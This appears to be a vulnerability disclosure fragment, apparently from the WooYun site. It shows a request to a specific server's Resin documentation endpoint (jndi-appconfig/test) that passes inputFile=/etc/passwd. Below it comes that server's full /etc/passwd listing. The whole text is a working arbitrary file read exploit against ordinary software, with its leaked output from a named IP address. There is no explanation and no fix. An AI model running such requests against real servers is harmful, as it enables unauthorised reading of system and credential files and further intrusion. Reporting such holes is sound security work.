 112.122.11.111/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org